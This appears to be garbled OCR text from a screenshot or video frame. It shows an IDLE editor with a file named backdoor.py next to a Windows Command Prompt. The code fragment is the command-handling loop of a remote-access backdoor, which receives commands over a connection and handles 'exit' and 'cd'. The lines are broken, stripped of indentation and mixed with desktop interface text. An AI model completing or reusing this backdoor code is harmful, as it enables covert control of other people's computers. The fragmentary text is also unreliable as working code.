 backdoor.py - D:/backdoor.py (3.9.7)
File Edit Format Run Options Window Help
Save
class
Command Prompt
Microsoft Windows [Version 10.0.19044.1586]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Admin>
EVNULL)
while True:
command = self.reliable_recv()
if command[0] == "exit":
self.connection.close()
sys.exit()
elif command[0] == "cd" and len(command) > 1:
command_result = self.change_working_directory_to(command[1])
Activate Windows
Go to Settings to activate Windows.
Ln: 28 Col: 0
Type here to search
ENG
11:11 PM